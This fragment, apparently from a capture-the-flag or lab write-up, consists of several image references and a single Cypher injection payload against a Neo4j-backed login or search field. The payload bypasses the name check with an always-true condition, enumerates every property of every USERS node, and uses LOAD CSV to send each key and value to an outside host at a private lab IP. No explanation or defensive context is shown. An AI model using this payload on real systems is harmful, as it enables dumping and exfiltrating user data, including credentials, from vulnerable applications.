 - match (a:USERS) where a.name=’’ or 1=1 match (x:USERS) UNWIND keys(x) as k LOAD CSV FROM ‘http://10.10.15.5/?’ + k + ‘=’ + toString(x[k]) as l RETURN 0//return a.name